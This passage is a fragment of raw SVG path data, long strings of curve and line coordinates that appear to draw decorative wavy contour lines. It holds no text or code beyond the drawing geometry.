58.4444 1620.71 64.4613C1610.95 77.83 1610.5 92.1778 1619.38 105.926C1630.91 123.791 1636.76 144.493 1638.32 173.069C1639.5 194.551 1650.07 208.899 1669.69 215.773C1684.21 220.829 1700.01 221.106 1719.42 216.612C1722.26 215.954 1725.11 215.275 1727.97 214.574C1737.46 212.093 1747.08 210.152 1756.78 208.759C1772.24 206.861 1787.31 211.417 1801.88 215.811C1825.35 222.885 1850.85 228.36 1878.13 220.567C1898.28 214.792 1915.68 219.148 1928.44 233.176C1931.08 236.094 1933.82 238.951 1936.54 241.831C1943.25 248.578 1949.52 255.767 1955.31 263.353C1963.64 274.783 1973.06 288.211 1979.22 302.819C1985.25 317.087 1989.24 332.576 1993.08 347.541C1993.68 349.921 1994.31 352.297 1994.92 354.655C1999.67 372.9 2005.74 392.083 2017.85 408.651C2019.92 411.713 2022.56 414.318 2025.64 416.312C2028.71 418.307 2032.15 419.649 2035.74 420.259C2036.87 420.421 2038.02 420.502 2039.16 420.501C2046.14 420.271 2052.86 417.709 2058.28 413.209V413.211ZM688.952 404.647C705.939 396.654 718.443 383.445 730.537 370.656C733.784 367.218 737.15 363.662 740.555 360.264C741.367 359.638 742.015 358.815 742.438 357.87C742.862 356.924 743.05 355.886 742.984 354.849C742.67 353.15 741.259 351.712 738.756 350.593C736.388 349.514 733.923 348.554 731.557 347.635C728.602 346.496 725.547 345.297 722.67 343.898C702.678 334.111 684.371 321.079 668.463 305.309C657.915 295.02 643.336 282.528 624.061 277.175C617.72 275.416 611.164 274.157 604.826 272.918C601.928 272.36 599.031 271.781 596.135 271.18L595.744 273.138C598.64 273.758 601.556 274.317 604.472 274.877C610.775 276.096 617.29 277.357 623.552 279.095C642.417 284.331 656.741 296.62 667.113 306.752C683.169 322.673 701.648 335.828 721.829 345.707C724.764 347.126 727.856 348.344 730.85 349.504C733.198 350.423 735.625 351.384 737.952 352.421L737.991 352.441C739.263 353.021 740.829 353.98 741.063 355.239C741.298 356.498 740.185 357.896 739.206 358.876C735.782 362.291 732.414 365.848 729.146 369.305C717.191 381.954 704.802 395.023 688.15 402.876C664.745 413.905 640.575 406.012 630.655 384.11C628.816 380.054 627.033 375.997 625.233 371.92C623.139 367.165 621.045 362.409 618.872 357.675C613.062 345.005 604.705 333.835 596.622 323.004C594.763 320.506 592.904 318.028 591.065 315.51C584.632 306.309 579.006 296.546 574.254 286.335C573.562 285.218 573.138 283.951 573.015 282.635C572.893 281.32 573.076 279.993 573.55 278.764C574.624 276.683 577.09 275.264 580.712 274.707C584.039 274.185 587.464 273.888 590.771 273.608C592.278 273.466 593.806 273.346 595.331 273.188L595.135 271.19C593.628 271.348 592.104 271.49 590.595 271.61C587.25 271.909 583.787 272.209 580.401 272.729C576.155 273.39 573.18 275.167 571.808 277.846C571.186 279.356 570.926 280.996 571.048 282.629C571.171 284.263 571.673 285.843 572.513 287.238C577.318 297.553 583.002 307.415 589.499 316.713C591.321 319.231 593.2 321.727 595.057 324.227C603.08 334.958 611.38 346.068 617.092 358.538C619.244 363.256 621.338 367.99 623.432 372.746C625.213 376.802 627.013 380.881 628.855 384.935C632.123 392.444 637.482 398.806 644.263 403.229C651.044 407.653 658.95 409.943 666.996 409.814C674.594 409.734 682.086 407.971 688.952 404.647V404.647ZM1872.58 397.353C1878.64 393.812 1883.79 388.85 1887.6 382.878C1891.42 376.906 1893.79 370.093 1894.52 363.002C1895.46 355.952 1894.76 348.775 1892.5 342.046C1890.23 335.318 1886.45 329.225 1881.47 324.255C1871.55 314.723 1858.94 310.686 1847.93 307.989C1832.97 304.332 1817.71 300.853 1802.95 297.516L1802.97 297.476C1796.67 296.057 1790.37 294.625 1784.07 293.179L1783.64 295.138C1789.94 296.576 1796.24 298.009 1802.54 299.434C1817.28 302.771 1832.54 306.228 1847.47 309.885C1858.24 312.523 1870.55 316.46 1880.14 325.672C1884.9 330.427 1888.5 336.254 1890.66 342.688C1892.83 349.121 1893.48 355.981 1892.58 362.72C1891.89 369.5 1889.62 376.013 1885.98 381.724C1882.33 387.436 1877.42 392.182 1871.62 395.572C1858.06 403.386 1843.44 406.703 1824.27 406.265C1793.48 405.901 1763.41 396.765 1737.43 379.888C1722.93 370.434 1717.91 357.245 1722.49 340.699C1729.22 316.32 1744.28 301.294 1767.22 295.997C1770.77 295.345 1774.38 295.085 1777.98 295.22C1779.72 295.22 1781.44 295.22 1783.17 295.14L1783.09 293.141C1781.41 293.221 1779.7 293.221 1778 293.221C1774.24 293.063 1770.48 293.338 1766.79 294.041C1743.11 299.516 1727.55 315.023 1720.6 340.161C1715.75 357.645 1721.07 371.595 1736.38 381.584C1762.65 398.667 1793.08 407.914 1824.22 408.284C1825.32 408.324 1826.4 408.324 1827.47 408.324C1845.46 408.322 1859.47 404.905 1872.58 397.353H1872.58ZM-14.0159 402.199C-2.2156 401.719 9.99566 401.242 20.7001 395.365C26.4526 391.943 31.8719 387.969 36.884 383.495C39.1149 381.614 41.4221 379.698 43.7333 377.899C67.2341 359.675 83.3808 342.31 94.5529 323.224C104.298 306.558 115.024 286.455 120.561 263.556C123.711 250.547 128.058 233.462 133.831 216.696C138.586 202.846 149.897 195.694 164.907 197.033C186.139 198.951 201.932 210.042 211.832 229.985C217.959 242.334 219.503 256.101 221.012 269.431L221.245 271.49C222.732 284.579 226.235 293.791 232.576 301.364C241.03 311.436 252.969 316.312 267.115 315.452C281.147 314.611 293.534 307.417 302.947 294.628C315.816 276.932 330.353 260.568 346.352 245.772C365.393 228.284 378.798 207.004 388.347 190.418C399.287 171.435 412.533 149.733 431.4 132.608C446.018 119.339 460.813 116.082 476.644 122.634C499.244 131.898 520.373 144.532 539.345 160.122C548.288 167.556 556.685 175.969 564.806 184.122C571.83 191.174 579.112 198.468 586.744 205.124C599.129 215.915 609.698 222.909 620.011 227.145C650.362 239.615 677.526 251.285 702.653 267.831C723.551 281.619 746.097 282.598 769.637 270.768C792.336 259.111 812.595 243.052 829.284 223.488C839.852 211.359 843.003 197.111 838.363 182.303L837.817 180.543C835.067 170.776 831.512 161.264 827.19 152.109C818.088 134.224 808.363 112.642 804.977 88.423C802.944 73.8154 806.134 63.3443 814.703 56.4281C818.441 53.4307 822.472 50.655 826.386 47.9753C831.455 44.6469 836.322 41.0101 840.963 37.0845C850.082 29.0294 858.949 20.3587 867.501 11.9838C871.18 8.3689 874.84 4.76995 878.558 1.21297H878.599L877.523 0.0559525H876.953C873.335 3.533 869.752 7.05002 866.171 10.5451C857.64 18.898 848.815 27.5506 839.713 35.5638C835.126 39.4379 830.316 43.028 825.31 46.3147C821.357 49.0104 817.286 51.8101 813.509 54.8675C804.333 62.2612 800.928 73.3318 803.059 88.6988C806.482 113.216 816.308 134.98 825.466 153.024C829.742 162.076 833.256 171.481 835.973 181.14L836.523 182.901C840.945 196.989 837.932 210.555 827.856 222.148C811.337 241.519 791.283 257.421 768.813 268.966C745.937 280.458 724.038 279.517 703.745 266.15C678.479 249.502 651.221 237.794 620.771 225.285C610.675 221.128 600.284 214.234 588.053 203.583C580.479 196.989 573.217 189.715 566.213 182.679C558.073 174.508 549.638 166.033 540.617 158.561C521.499 142.834 500.196 130.099 477.407 120.774C460.813 113.899 445.353 117.275 430.128 131.105C411.048 148.43 397.7 170.272 386.684 189.395C377.195 205.861 363.905 226.981 345.06 244.289C328.977 259.187 314.354 275.651 301.401 293.447C292.34 305.757 280.462 312.669 267.017 313.488C253.495 314.307 242.127 309.673 234.082 300.099C228.016 292.848 224.652 283.953 223.221 271.284L222.986 269.226C221.479 255.737 219.895 241.769 213.611 229.1C203.535 208.777 186.764 197.009 165.101 195.049C149.386 193.63 137.018 201.485 132.007 216.053C126.214 232.898 121.85 250.044 118.68 263.091C113.201 285.712 102.574 305.675 92.8893 322.201C81.8522 341.065 65.8641 358.27 42.5766 376.315C40.2283 378.133 37.9191 380.072 35.6666 381.952C30.7532 386.343 25.4396 390.243 19.7981 393.6C9.48502 399.255 -2.49349 399.737 -14.0766 400.195L-17.8338 400.356L-17.7578 402.355L-14.0159 402.199ZM2799.9 396.915V395.916C2797.01 395.616 2794.09 395.277 2791.17 394.917C2784.68 394.138 2777.96 393.34 2771.31 393.119C2760.82 392.799 2750.14 392.861 2739.82 392.941C2735.38 392.961 2730.94 392.999 2726.5 392.999C2709.35 392.999 2696.3 383.607 2690.68 367.24C2687.87 358.261 2686.06 348.983 2685.3 339.586C2683.62 324.137 2682.33 307.753 2686.63 292.304C2692.82 270.423 2700.14 248.897 2708.59 227.819C2712.95 216.868 2722.07 202.98 2740.68 199.083C2749.49 197.245 2758.59 196.046 2767.4 194.887C2769.96 194.545 2772.54 194.207 2775.1 193.846C2780.84 193.068 2786.69 192.407 2792.35 191.769C2794.87 191.49 2797.42 191.208 2799.94 190.908V189.909L2799.82 188.91C2797.25 189.21 2794.69 189.509 2792.13 189.787C2786.47 190.428 2780.6 191.086 2774.85 191.885C2772.27 192.225 2769.7 192.565 2767.14 192.904C2758.29 194.065 2749.16 195.262 2740.29 197.123C2724.89 200.36 2713.3 210.711 2706.79 227.077C2698.32 248.229 2690.97 269.828 2684.77 291.782C2680.37 307.589 2681.68 324.195 2683.38 339.842C2684.15 349.39 2685.99 358.817 2688.86 367.938C2694.77 385.163 2708.49 395.035 2726.52 395.035C2730.96 395.035 2735.42 395.015 2739.86 394.977C2750.17 394.897 2760.82 394.815 2771.27 395.157C2777.84 395.377 2784.52 396.176 2790.97 396.955L2790.94 396.897C2793.89 397.255 2796.85 397.617 2799.8 397.916L2799.9 396.915ZM255.354 393.266C260.465 392.518 265.08 389.738 268.194 385.533C271.188 380.937 267.35 375.741 263.162 372.684L262.595 372.264C260.915 370.887 259.051 369.763 257.059 368.927C251.403 366.847 245.609 364.87 239.994 362.972C237.842 362.233 235.689 361.513 233.556 360.774L232.93 362.67C235.082 363.412 237.215 364.151 239.368 364.868C244.965 366.767 250.736 368.725 256.374 370.801C258.192 371.589 259.897 372.625 261.442 373.881L262.029 374.3L262.049 374.32C265.532 376.858 268.8 381.035 266.589 384.432C263.79 388.139 259.695 390.595 255.161 391.284C236.883 393.264 221.166 386.77 208.409 371.98C206.922 370.242 206.022 366.985 206.531 366.085C207.313 365.153 208.27 364.39 209.346 363.841C210.421 363.292 211.593 362.968 212.793 362.888C217.45 362.53 222.245 362.61 226.863 362.668C228.762 362.71 230.66 362.73 232.538 362.73V360.732C230.66 360.732 228.781 360.692 226.903 360.674C222.226 360.594 217.392 360.532 212.656 360.894C211.14 360.988 209.66 361.409 208.314 362.128C206.968 362.848 205.787 363.851 204.848 365.07C203.635 367.169 205.317 371.403 206.941 373.303C218.585 386.812 232.636 393.626 248.799 393.626C250.989 393.623 253.177 393.503 255.354 393.266ZM1851.76 388.452C1866.11 382.657 1873.91 372.706 1874.97 358.878C1876.09 344.512 1869.04 333.799 1854.62 327.924C1845.99 324.486 1837.11 321.766 1828.06 319.791C1820.25 318.01 1812.21 316.713 1804.44 315.454C1801.06 314.897 1797.65 314.335 1794.27 313.756L1793.93 315.736C1797.32 316.336 1800.72 316.875 1804.13 317.435C1811.88 318.674 1819.88 319.973 1827.63 321.731C1836.58 323.672 1845.37 326.359 1853.89 329.764L1853.91 329.806C1867.47 335.322 1874.09 345.333 1873.05 358.742C1872.05 371.731 1864.65 381.101 1851.07 386.598C1833.33 393.75 1815.22 392.573 1792.34 382.781C1779.55 377.669 1768.48 368.883 1760.47 357.485C1753.83 347.693 1752.7 339.178 1756.87 330.648C1761.43 321.355 1769.31 316.48 1780.97 315.798C1783.77 315.64 1786.67 315.678 1789.47 315.72C1790.76 315.74 1792.07 315.76 1793.38 315.76V313.762C1792.09 313.762 1790.78 313.722 1789.49 313.722C1786.65 313.682 1783.71 313.642 1780.84 313.802C1768.56 314.521 1759.9 319.897 1755.08 329.748C1750.62 338.861 1751.85 348.313 1758.82 358.624C1767.04 370.338 1778.41 379.369 1791.56 384.622C1804.77 390.297 1816.71 393.115 1827.88 393.115C1836.06 393.129 1844.16 391.548 1851.76 388.458L1851.76 388.452ZM2054.33 385.207C2059.12 382.547 2064.49 379.19 2067.71 374.616C2074.62 364.825 2080.69 354.214 2086.54 343.962L2087.03 343.101C2096.6 326.355 2106.52 314.028 2118.28 304.316C2136.76 289.448 2151.04 269.826 2159.65 247.464C2166.36 229.86 2177.78 214.536 2192.6 203.242L2195.62 200.866C2214.42 185.998 2233.86 170.631 2253.6 156.401C2265.4 147.911 2269.22 137.018 2266.38 119.992C2266.01 117.696 2265.5 115.358 2265.03 113.098C2263.57 107.543 2262.91 101.802 2263.05 96.0525C2264.11 83.3633 2270.45 72.1748 2281.43 63.7199C2292.84 54.9274 2305.03 50.8309 2316.69 51.812C2334.66 53.3308 2351.53 61.7436 2366.83 76.8088L2368.77 78.7072C2376.66 86.4627 2384.8 94.4938 2393.37 101.748C2400 107.385 2406.52 109.721 2412.19 108.502C2417.3 107.423 2421.66 103.466 2424.82 97.0896C2426 94.4414 2426.78 91.6247 2427.13 88.7367C2427.65 85.1198 2428.22 81.5228 2428.77 77.9059C2430.37 67.4967 2432.04 56.7459 2432.9 46.0729C2433.78 35.344 2433.99 24.4133 2434.21 13.8203V13.7883C2434.31 9.1922 2434.4 4.61808 2434.54 0.019983H2432.59C2432.45 4.5961 2432.35 9.17222 2432.25 13.7503C2432.04 24.3014 2431.82 35.2101 2430.96 45.8811C2430.1 56.4721 2428.46 67.205 2426.85 77.5762C2426.29 81.1945 2425.74 84.8114 2425.21 88.427C2424.89 91.1065 2424.17 93.7202 2423.07 96.1784C2420.16 102.075 2416.36 105.552 2411.8 106.532C2406.74 107.609 2400.79 105.411 2394.62 100.195C2386.09 92.9811 2377.97 84.9879 2370.12 77.2545L2368.18 75.3561C2352.53 59.9691 2335.27 51.3764 2316.85 49.7978C2304.72 48.7586 2292.06 53.015 2280.26 62.1073C2268.83 70.9198 2262.22 82.5899 2261.12 95.8787C2260.94 101.83 2261.62 107.776 2263.14 113.524C2263.63 115.764 2264.12 118.08 2264.48 120.34C2267.19 136.504 2263.61 146.797 2252.51 154.789C2232.73 169.039 2213.25 184.426 2194.45 199.311L2191.43 201.691C2176.33 213.213 2164.7 228.831 2157.85 246.771C2149.37 268.804 2135.3 288.136 2117.09 302.785C2105.13 312.657 2095.06 325.144 2085.37 342.112L2084.88 342.969C2079.05 353.18 2073.02 363.751 2066.17 373.463C2063.18 377.72 2058.05 380.915 2053.43 383.473C2045.21 388.051 2039.63 385.813 2033.29 380.757C2024.23 373.521 2018.36 362.95 2014.8 347.485C2005.47 306.898 1989.79 273.348 1966.85 244.892C1959.11 234.858 1951.98 224.339 1945.52 213.397C1942.86 209.101 1940.1 204.644 1937.32 200.35C1930.24 189.419 1929.32 179.706 1934.51 170.655C1940.75 159.784 1950.81 153.73 1964.45 152.67C1977.05 151.671 1989.3 154.689 2001.14 157.606C2003.49 158.186 2005.84 158.745 2008.21 159.305C2034.98 165.56 2060.05 155.768 2075.25 133.147C2079.83 126.353 2084.27 119.297 2088.56 112.485C2095.13 102.075 2101.9 91.3025 2109.28 81.2511C2120.32 66.2038 2132.78 51.816 2144.86 37.9098L2148.03 34.2529C2156.87 24.0416 2166.17 19.6234 2176.44 20.7044C2180.91 21.2859 2185.35 22.1198 2189.73 23.2023C2193.76 24.1215 2197.95 25.0787 2202.14 25.6003C2227.66 28.8176 2243.92 25.7222 2256.72 0.203827L2256.4 0.0419644H2254.58C2242.29 23.9417 2227.3 26.7613 2202.37 23.622C2198.26 23.0481 2194.18 22.2611 2190.14 21.264C2185.68 20.1599 2181.17 19.3192 2176.62 18.7461C2165.68 17.5671 2155.81 22.2231 2146.52 32.954L2143.35 36.6109C2131.26 50.5611 2118.75 64.9669 2107.67 80.0741C2100.26 90.1835 2093.45 100.976 2086.87 111.427C2082.59 118.222 2078.16 125.256 2073.6 132.03C2058.87 153.951 2034.56 163.425 2008.62 157.369C2006.27 156.827 2003.92 156.249 2001.57 155.67C1989.6 152.712 1977.21 149.675 1964.27 150.674C1949.95 151.773 1939.36 158.168 1932.78 169.638C1927.19 179.41 1928.13 189.821 1935.66 201.451C1938.42 205.747 1941.16 210.162 1943.82 214.46C1950.33 225.466 1957.5 236.05 1965.29 246.151C1988.03 274.369 2003.59 307.661 2012.84 347.925C2016.52 363.871 2022.61 374.782 2032.04 382.316C2036.27 385.693 2040.34 387.953 2045.02 387.953C2048.3 387.853 2051.5 386.91 2054.33 385.213L2054.33 385.207ZM2633.45 373.157C2640.25 354.733 2638.51 336.648 2628.24 319.403L2626.28 316.124C2622.48 309.809 2618.59 303.255 2615.07 296.66C2609.83 286.789 2611.39 276.3 2619.39 267.865C2624.03 262.751 2629.38 258.373 2635.28 254.876C2654.29 244.267 2669.1 228.478 2681.88 205.158C2693.86 183.316 2712.56 170.887 2739.08 167.15C2753.35 165.152 2767.63 161.775 2781.45 158.518C2787.51 157.099 2793.78 155.622 2799.94 154.281V153.27L2799.74 152.293C2793.48 153.652 2787.14 155.15 2781.02 156.589C2767.24 159.826 2752.99 163.184 2738.83 165.182C2711.67 168.997 2692.49 181.748 2680.2 204.187C2667.6 227.149 2653.04 242.714 2634.37 253.127C2628.29 256.719 2622.78 261.219 2618.01 266.476C2609.36 275.566 2607.67 286.917 2613.37 297.61C2616.91 304.262 2620.83 310.818 2624.62 317.173L2626.58 320.43C2636.52 337.114 2638.22 354.601 2631.63 372.426C2627.01 384.915 2619.5 388.353 2605.64 384.334C2597.3 381.916 2590.44 376.82 2583.37 367.768L2577.62 360.394C2569.89 350.523 2561.92 340.291 2553.98 330.318C2535.74 307.419 2527.87 284.357 2529.93 259.8C2530.53 252.526 2530.94 245.15 2531.34 237.998C2531.78 229.723 2532.26 221.192 2533.04 212.819C2534.39 198.312 2536.07 181.486 2539.01 165.198C2541.5 152.653 2541.05 139.684 2537.7 127.35C2534.19 115.28 2528.54 103.668 2523.06 92.4396L2522.43 91.1607C2514.27 74.3749 2510.5 58.4085 2510.93 42.382C2511.18 32.5504 2511.55 22.5569 2511.9 12.9071V12.927C2512.06 8.63068 2512.2 4.3563 2512.35 0.0799322H2510.4C2510.27 4.34298 2510.11 8.59937 2509.94 12.8491C2509.59 22.5209 2509.22 32.5124 2508.97 42.3441C2508.53 58.7102 2512.37 74.9744 2520.69 92.0619L2521.31 93.3388C2526.73 104.489 2532.37 116.02 2535.82 127.931C2539.08 139.967 2539.51 152.622 2537.07 164.86C2534.13 181.226 2532.43 198.09 2531.08 212.64C2530.3 221.052 2529.83 229.605 2529.38 237.898C2528.98 245.032 2528.59 252.406 2527.99 259.64C2525.89 284.74 2533.89 308.278 2552.47 331.599C2560.41 341.57 2568.38 351.782 2576.09 361.653L2581.84 369.027C2589.16 378.419 2596.34 383.734 2605.09 386.272C2608.41 387.313 2611.85 387.879 2615.32 387.953C2624.09 387.951 2629.72 383.215 2633.44 373.163L2633.45 373.157ZM2799.98 377.903V376.884C2799.1 376.726 2798.24 376.565 2797.38 376.407C2795.38 376.045 2793.33 375.645 2791.25 375.465C2785.54 374.966 2779.75 374.546 2774.13 374.147C2762.64 373.327 2750.74 372.488 2739.2 370.831C2721.29 368.272 2708.85 355.502 2705.89 336.68C2703.68 322.592 2706.69 310.061 2709.94 299.672C2712.23 292.278 2714.8 284.844 2717.28 277.65C2720.74 267.577 2724.34 257.146 2727.28 246.695C2732.45 228.292 2744.03 217.741 2762.68 214.464C2771.25 212.945 2780.02 211.626 2788.49 210.328C2792.33 209.747 2796.15 209.16 2799.96 208.567V207.548L2799.8 206.571C2795.93 207.17 2792.07 207.77 2788.2 208.347C2779.72 209.646 2770.94 210.965 2762.35 212.484C2742.88 215.901 2730.8 226.912 2725.4 246.135C2722.48 256.526 2718.88 266.938 2715.42 276.989C2712.91 284.183 2710.35 291.639 2708.04 299.052C2704.74 309.661 2701.66 322.492 2703.93 336.98C2707.02 356.721 2720.1 370.11 2738.88 372.79C2750.51 374.448 2762.42 375.308 2773.95 376.127C2779.55 376.527 2785.36 376.946 2791.04 377.446C2793.01 377.626 2795.03 378.003 2796.99 378.365L2797.03 378.385C2797.96 378.547 2798.88 378.725 2799.82 378.885L2799.98 377.903ZM26.3774 356.15L27.1992 355.692C58.3731 338.767 78.1186 321.022 91.23 298.141C103.792 276.22 110.799 255.499 112.637 234.795C113.511 222.758 115.014 210.778 117.138 198.905C120.169 183.4 127.901 175.627 141.5 174.446C150.017 173.707 158.58 173.707 167.097 174.446C181.685 175.859 195.461 181.952 206.45 191.851C223.184 206.379 234.691 225.261 241.616 249.562L242.245 251.8C243.767 257.841 245.81 263.732 248.349 269.405C251.852 276.599 256.646 280.976 262.184 282.015C267.411 282.994 272.93 280.916 278.153 276C294.163 260.936 309.377 245.013 323.73 228.298C329.111 222.046 334.356 215.509 339.424 209.195C349.341 196.3 360.047 184.059 371.479 172.546C377.17 166.835 382.566 160.824 387.643 154.539C390.559 151.062 393.553 147.465 396.626 144.05C399.25 141.132 401.833 138.213 404.434 135.295C413.768 124.806 423.416 113.935 433.396 103.742C447.347 89.4541 464.394 87.9954 484.081 99.3657C489.521 102.523 494.981 105.898 500.245 109.177C507.64 113.753 515.292 118.509 523.083 122.706C548.816 136.574 568.503 154.301 583.258 176.86C595.005 195.133 611.899 209.342 631.712 217.615C640.146 221.152 650.068 225.429 659.579 230.105C672.438 236.419 685.41 243.054 697.956 249.468C702.046 251.568 706.142 253.659 710.244 255.743C730.087 265.833 749.735 264.813 768.658 252.686C770.363 251.607 772.066 250.505 773.788 249.428C783.885 243.034 794.335 236.417 803.083 228.266C826.292 206.627 830.264 190.678 819.482 162.642C808.875 135.103 797.701 108.246 787.173 83.3293C782.65 72.5984 776.192 61.1281 762.672 57.5112C753.042 55.0013 743.187 53.5014 733.26 53.035C723.749 52.5354 714.04 52.3556 704.669 52.1957C694.532 52.0159 684.082 51.834 673.808 51.2345C661.344 50.4952 645.51 47.9773 633.651 34.7685L633.612 34.7485C624.414 24.4972 620.285 12.0857 616.352 0.0359695H615.315C619.307 12.2656 623.475 24.9169 632.886 35.406C644.98 48.8745 661.046 51.4524 673.71 52.1917C684.001 52.7912 694.473 52.9691 704.61 53.1489C713.964 53.3108 723.651 53.4906 733.16 53.9882C743.021 54.4524 752.811 55.9388 762.379 58.4244C775.49 61.9235 781.789 73.1519 786.233 83.663C796.74 108.582 807.934 135.419 818.523 162.936C829.266 190.832 825.49 205.899 802.378 227.441C793.691 235.534 783.298 242.129 773.24 248.503C771.537 249.58 769.815 250.661 768.112 251.76C749.502 263.688 730.167 264.707 710.637 254.776C706.547 252.7 702.44 250.599 698.35 248.503C685.804 242.109 672.809 235.472 659.954 229.14C650.424 224.442 640.503 220.185 632.049 216.628C612.415 208.444 595.676 194.369 584.043 176.262C569.21 153.562 549.405 135.739 523.517 121.789C515.748 117.612 508.116 112.856 500.717 108.28C495.433 105.023 489.973 101.626 484.513 98.4685C464.398 86.8603 446.96 88.379 432.655 103.005C422.655 113.236 413.007 124.087 403.653 134.596C401.069 137.513 398.474 140.432 395.866 143.35C392.794 146.787 389.778 150.402 386.864 153.881C381.813 160.139 376.444 166.122 370.778 171.804C359.32 183.349 348.581 195.616 338.626 208.533C333.557 214.83 328.313 221.364 322.951 227.597C308.619 244.28 293.431 260.175 277.452 275.217C272.462 279.935 267.237 281.931 262.325 280.992C257.1 280.012 252.56 275.836 249.194 268.922C246.684 263.3 244.666 257.462 243.166 251.477L242.54 249.239C235.574 224.757 223.969 205.715 207.08 191.048C195.947 180.997 181.974 174.818 167.179 173.403C158.61 172.654 149.994 172.654 141.425 173.403C127.335 174.622 119.312 182.655 116.181 198.661C114.054 210.575 112.546 222.595 111.662 234.671C109.821 255.233 102.874 275.816 90.3691 297.618C77.3555 320.338 57.7293 337.963 26.7295 354.809L25.9073 355.267C12.3281 362.64 -1.72426 370.274 -17.2428 373.753L-17.0278 374.73C-1.37424 371.245 12.7332 363.572 26.375 356.158L26.3774 356.15ZM2799.92 352.925V351.925C2796.34 351.764 2792.76 351.646 2789.18 351.526C2781.41 351.264 2773.36 351.006 2765.5 350.387C2751.72 349.308 2741.13 344.032 2735.71 335.499C2730.6 327.466 2730.12 316.893 2734.28 304.885C2739.57 290.718 2745.71 276.897 2752.66 263.5L2754.66 259.444C2760.82 246.955 2771.68 238.182 2786.99 233.406C2789.94 232.423 2792.84 231.276 2795.67 229.969C2796.96 229.391 2798.26 228.83 2799.57 228.292L2798.84 226.432C2797.53 226.993 2796.22 227.551 2794.91 228.13C2792.14 229.399 2789.31 230.52 2786.42 231.488C2770.59 236.443 2759.32 245.538 2752.92 258.545L2750.92 262.601C2743.92 276.069 2737.75 289.972 2732.45 304.228C2728.06 316.837 2728.63 328.026 2734.09 336.6C2739.86 345.653 2750.96 351.266 2765.36 352.387C2773.29 353.009 2781.35 353.266 2789.14 353.528H2789.12C2792.7 353.648 2796.3 353.768 2799.88 353.928L2799.92 352.925ZM164.498 345.647C164.556 344.967 164.615 344.286 164.693 343.609C164.889 341.61 165.104 339.552 165.124 337.492C165.143 336.553 164.224 336.053 163.324 335.595C163.05 335.453 162.793 335.316 162.578 335.176L161.503 336.852H161.523C161.813 337.043 162.113 337.216 162.423 337.372C162.638 337.492 162.971 337.672 163.165 337.791C163.126 339.652 162.95 341.57 162.754 343.409C162.735 343.666 162.697 343.948 162.676 344.208C162.461 344.146 162.227 344.066 162.012 344.008C161.091 343.728 159.681 343.309 159.486 342.867C158.762 341.249 158.116 339.47 158.703 338.371C159.038 337.953 159.459 337.615 159.936 337.38C160.412 337.145 160.933 337.02 161.462 337.012L161.189 335.032C160.352 335.058 159.534 335.287 158.803 335.701C158.071 336.115 157.446 336.702 156.981 337.412C155.983 339.27 156.766 341.626 157.686 343.686C158.255 344.963 159.897 345.463 161.462 345.925C162.033 346.08 162.595 346.266 163.145 346.482L164.378 347.002L164.498 345.647ZM439.604 339.392C441.373 336.097 442.64 332.546 443.361 328.861C443.711 327.653 443.803 326.381 443.631 325.133C443.459 323.886 443.026 322.69 442.363 321.627C441.675 320.778 440.815 320.092 439.842 319.616C438.869 319.14 437.806 318.885 436.727 318.87L436.551 320.868L436.57 320.888C437.374 320.889 438.167 321.064 438.899 321.401C439.631 321.739 440.285 322.231 440.817 322.846C441.305 323.687 441.614 324.624 441.726 325.595C441.837 326.566 441.748 327.55 441.465 328.483C440.776 331.965 439.575 335.32 437.903 338.435C435.946 342.032 432.561 345.887 427.549 343.748C426.565 343.235 425.7 342.514 425.012 341.632C424.323 340.75 423.827 339.728 423.557 338.635C422.998 336.979 422.771 335.225 422.889 333.478C423.007 331.731 423.466 330.026 424.242 328.463C425.503 326.355 427.224 324.573 429.271 323.256C431.318 321.939 433.635 321.122 436.042 320.87L435.749 318.889C433.057 319.175 430.466 320.094 428.181 321.575C425.896 323.056 423.978 325.057 422.578 327.422C421.646 329.227 421.087 331.209 420.935 333.244C420.784 335.279 421.045 337.324 421.7 339.252C422.051 340.62 422.687 341.894 423.565 342.987C424.443 344.08 425.543 344.966 426.788 345.585C427.925 346.086 429.149 346.351 430.388 346.364C433.927 346.374 437.116 343.998 439.602 339.4L439.604 339.392ZM-4.56186 337.526C4.89014 334.149 14.6377 330.673 24.3225 327.496L24.2833 327.536C47.336 319.981 64.5549 308.332 76.9247 291.946C92.363 271.484 99.9579 249.5 99.4882 226.662C99.2143 213.653 95.9069 200.584 92.9911 189.034C89.7015 176.007 79.271 168.211 65.0852 168.151H64.8114C44.7724 168.151 27.5316 176.185 13.2851 184.058C5.75094 188.214 -1.58752 192.97 -8.6912 197.566C-11.7832 199.565 -14.8771 201.563 -17.9866 203.521V204.461L-17.3603 205.48C-14.0922 203.421 -10.8614 201.345 -7.63438 199.247C-0.569842 194.671 6.74894 189.935 14.2244 185.798C28.238 178.047 45.2029 170.134 64.8133 170.134H65.0871C78.5312 170.192 88.0224 177.248 91.1144 189.517C94.0107 200.948 97.2788 213.915 97.5528 226.686C98.0225 249.067 90.5644 270.61 75.4002 290.713C63.2672 306.778 46.3575 318.19 23.6962 325.624C13.9898 328.801 4.22461 332.278 -5.22739 335.655C-9.47393 337.154 -13.7224 338.673 -17.969 340.169V340.869L-17.5366 342.13C-13.2144 340.611 -8.8905 339.078 -4.56568 337.532L-4.56186 337.526ZM2058.23 338.247C2059.86 336.918 2061.39 335.454 2062.79 333.869C2063.49 333.111 2064.21 332.35 2064.96 331.611C2068.74 327.916 2072.47 324.059 2076.09 320.34C2084.17 311.682 2092.76 303.534 2101.81 295.941C2122.98 278.937 2134.55 259.993 2138.23 236.373C2139.17 229.17 2141.53 222.236 2145.17 215.992C2148.81 209.747 2153.65 204.322 2159.4 200.044C2173.85 189.189 2187.59 177.38 2200.54 164.694C2207.11 158.28 2211.79 149.529 2215.49 141.816C2223.63 124.89 2219.93 107.884 2215.06 90.4972C2211.3 77.0706 2203.87 68.6957 2192.32 64.9389C2187.97 63.5401 2183.49 62.3811 2179.15 61.282L2179.19 61.242C2177.21 60.7425 2175.22 60.2429 2173.24 59.7034L2172.75 61.6417C2174.72 62.1813 2176.72 62.6988 2178.72 63.2004C2183.04 64.2995 2187.48 65.4385 2191.77 66.8373C2202.65 70.3743 2209.68 78.3076 2213.24 91.0568C2218.01 108.062 2221.64 124.648 2213.81 140.934C2210.17 148.508 2205.59 157.061 2199.25 163.256C2186.37 175.883 2172.69 187.638 2158.31 198.446C2152.35 202.876 2147.33 208.494 2143.55 214.962C2139.78 221.429 2137.33 228.612 2136.35 236.074C2132.77 259.174 2121.42 277.696 2100.66 294.384C2091.55 302.026 2082.9 310.228 2074.77 318.943C2071.15 322.66 2067.43 326.499 2063.67 330.174C2062.91 330.913 2062.19 331.713 2061.44 332.492C2060.11 333.99 2058.66 335.379 2057.12 336.648C2051.68 340.845 2047.37 340.463 2042.26 